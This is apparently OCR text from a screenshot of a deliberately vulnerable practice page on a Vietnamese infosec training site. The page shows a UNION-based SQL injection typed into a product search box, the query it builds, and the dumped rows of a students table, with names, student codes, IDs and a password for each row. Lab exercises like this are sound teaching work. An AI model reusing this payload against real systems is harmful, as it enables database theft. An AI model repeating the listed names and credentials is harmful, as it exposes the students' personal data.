 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select lastname+'--'+firstname+'--'+password, student_code, student_id from
students;--%'
Found 426 products matched your search term "ssss' union select lastname+'--'+firstname+'--'+password, student_code, student_id from students;--".
No Product Name Product Description Product Cost
(USD)
1 Bùi Đình--Huân--abc123 B18DCAT102 11314
2 Bùi Đình--Lâm--abc123 B18DCAT132 11408
3 Bùi Đ?c--Hi?p--abc123 B19DCAT063 12333
4 Bùi Huy--Hoàng--abc123 B18DCAT095 11398
5 Bùi Kh?c--Ng?c--abc123 B18DCAT172 11337
6 Bùi Kim--Cu?ng--abc123 B19DCAT018 12379
7 Bùi Minh--Hoàng--abc123 B18DCAT096 11478
8 Bùi Minh--Hoàng--abc123 B19DCAT078 12463
10.10
VTV
go